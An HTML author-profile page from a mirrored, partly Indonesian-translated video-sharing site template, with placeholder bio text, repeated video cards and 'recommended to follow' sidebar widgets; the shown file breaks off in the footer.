

<file: page-author.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from uxart.io/downloads/metavideo-html/page-author.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:49 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Contoh Tugas Layout Video | The Best Media Uploader</title> 
       
    <!-- Favicon -->
    <link rel="icon" href="images/favicon.png" type="image/png" /> 
    
    <!--Bootstrap and Other Vendors-->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="vendors/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="vendors/bootstrap-select/css/bootstrap-select.min.css" media="screen">
    
    <!--Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    
    <!--Theme Styles-->
    <link rel="stylesheet" href="css/default/style.css">
    <link rel="stylesheet" href="css/responsive/responsive.css">
    
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body class="home">
   
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <a class="navbar-brand" href="index.html"><img src="images/logo.png" alt=""></a>
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#middle-menu" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="middle-menu">
                <ul class="nav navbar-nav">
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="home_variation_icon"></span>Variasi Pengalaman
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="index.html">Home Page Version 1</a></li>
                            <li><a href="index2.html">Home Page Version 2</a></li>
                            <li><a href="index3.html">Home Page Version 3</a></li>
                            <li><a href="index4.html">Home Page Version 4</a></li>
                        </ul>
                    </li>
                    <li class="dropdown mega-drop">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="video_menu_icon"></span>Video Menu
                        </a>
                        <ul class="dropdown-menu mega-menu">
                            <li class="row_title">Staf Picked</li>
                            <li class="videos">
                                <div class="container">
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/1.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/2.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/3.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/4.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="extra_pages_icon"></span>Halaman lain
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="login.html">Login</a></li>
                            <li><a href="signup-popup.html">Sign Up</a></li>
                            <li><a href="single-video.html">Single Video</a></li>
                            <li><a href="page-author.html">Auther Profile</a></li>
                            <li><a href="category.html">Category Page</a></li>
                        </ul>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->            
            <ul class="nav navbar-nav navbar-right login_drop">
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <span class="login_icon"></span> Akun Saya
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="login.html">Login</a></li>
                        <li><a href="signup-popup.html">Sign Up</a></li>
                        <li><a href="page-author.html">Auther Profile</a></li>
                    </ul>
                </li>
            </ul>
        </div><!-- /.container-fluid -->
    </nav> <!--Navigation-->
    
    <section class="row page_cover">
        <div class="container">
            <div class="row m0">
                <h1>Masum Rana</h1>
                <ol class="breadcrumb">
                    <li><a href="#">Home</a></li>
                    <li class="active">Author's Page</li>
                </ol>
            </div>
        </div>
    </section>
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <section class="row post_page_sidebar post_page_sidebar1">
        <div class="container">
            <div class="row">
                <div class="col-sm-9 post_page_uploads">
                    <div class="author_details row m0">
                        <div class="author_cover row m0">
                            <img src="images/author/cover.jpg" alt="">
                        </div>
                        <div class="row">
                            <div class="col-sm-6 author_photo_name">
                                <img src="images/author/profile.jpg" alt="" class="img-thumbnail img-circle">
                                <h3>Masum Rana</h3>
                            </div>
                            <div class="col-sm-6 follow_n_count">
                                <div class="btn-group">
                                    <a href="#" class="btn follower_count">34,000</a>
                                    <a href="#" class="btn follow">follow</a>
                                </div>
                            </div>
                        </div>
                        <div class="media bio_section">
                            <div class="media-left about_social">
                                <div class="row m0 about_section section_row">
                                    <h4>About Me</h4>
                                    <dl class="dl-horizontal">
                                        <dt>Full Name:</dt>
                                        <dd>Masum Rana</dd>
                                        
                                        <dt>Location:</dt>
                                        <dd>Dhaka, Bangladesh</dd>
                                        
                                        <dt>Join Date:</dt>
                                        <dd>3 August, 2015</dd>
                                        
                                        <dt>Total Videos:</dt>
                                        <dd>309</dd>
                                        
                                        <dt>Total Vies:</dt>
                                        <dd>5,34,949</dd>
                                    </dl>
                                </div>
                                <div class="row m0 social_section section_row">
                                    <h5>Akun Medsos</h5>
                                    <ul class="list-inline">
                                        <li><a href="#"><img src="images/icons/social/1.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/2.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/3.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/4.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/5.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/6.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/7.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/8.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/9.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/10.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/11.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/12.jpg" alt=""></a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="media-body author_desc_by_author">
                                <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Contoh memikat Dan Yang mengatakan tidak menantang dihasilkan. </p>
                                <p>kulit hitam cupidatat Excepteur tidak excepteur, yang menenangkan jiwa, yaitu, mereka meninggalkan tugas umum mereka yang harus disalahkan untuk masalah Anda. Tapi saya harus menjelaskan kepada Anda bagaimana semua gagasan keliru ini mencela kesenangan dan memuji rasa sakit lahir, rekening lengkap dari sistem, dan membabarkan ajaran sebenarnya dari penjelajah besar dari kebenaran, dan master pembangun kebahagiaan manusia akan terungkap disini.</p>
                            </div>
                        </div>
                    </div>
                    <div class="row title_row">
                        <h3>videos by masum rana</h3>
                    </div>
                    <div class="row">
                        <article class="col-sm-4 video_post postType2">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/3.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Comedy</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article> 
                        <article class="col-sm-4 video_post postType3">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/4.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Science</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType4">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/5.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Youtube</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType2">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/6.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">People</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType3">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/7.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Space Tech</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType4">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/8.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Nature &amp; Beauty</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType2">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/9.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Entertainment</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType3">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/10.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Relationship</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType4">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/11.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Jualan Rujak</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                    </div>
                    <div class="row pagination_row">
                        <ul class="pagination">
                            <li><a href="#">previous</a></li>
                            <li class="active"><a href="#">1</a></li>
                            <li><a href="#">2</a></li>
                            <li><a href="#">3</a></li>
                            <li><a href="#">4</a></li>
                            <li class="disabled"><a href="#">...</a></li>
                            <li><a href="#">next</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-sm-3 sidebar sidebar2">
                    <div class="row m0 sidebar_row_inner">
                        <!--Search Form-->
                        <form action="#" role="search" class="search_form row m0 widget widget_search">
                            <div class="input-group">
                                <input type="text" class="form-control" placeholder="Pencarian disini" >
                                <span class="input-group-addon"><button type="submit"><img src="images/icons/search.png" alt=""></button></span>
                            </div>
                        </form>
                        <!--pesan sponsor anda-->
                        <div class="row m0 widget widget_sponsored_area">
                            <h5 class="widget_title">pesan sponsor anda</h5>
                            <div class="row m0 inner">
                                <div class="row m0 advertise_betweeen_uploads">
                                    <div class="inner row m0">
                                        <h3>Slot Iklan<br>disini</h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--Recommended to Follow-->
                        <div class="row m0 widget widget_recommended_to_follow">
                            <h5 class="widget_title">recommended to follow</h5>
                            <div class="row m0 inner">
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/1.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/2.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/3.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/4.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--More Recommended to Follow-->
                        <div class="row m0 widget widget_recommended_to_follow">
                            <h5 class="widget_title">more authors to follow</h5>
                            <div class="row m0 inner">
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/1.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/2.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/3.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/4.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/1.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/2.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/3.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/4.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/1.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/2.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/3.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/4.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section> <!--Uploads-->
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <footer class="row">
        <div class="container">
            <div class="row sidebar sidebar_footer">
                <div class="col-sm-3 widget widget1 w_in_footer widget_about">
                    <h5 class="widget_title">Tentang Video Saya</h5>
                    <div class="row m0 inner">
                        <a href="index.html"><img src="images/logo.png" alt=""></a><br>
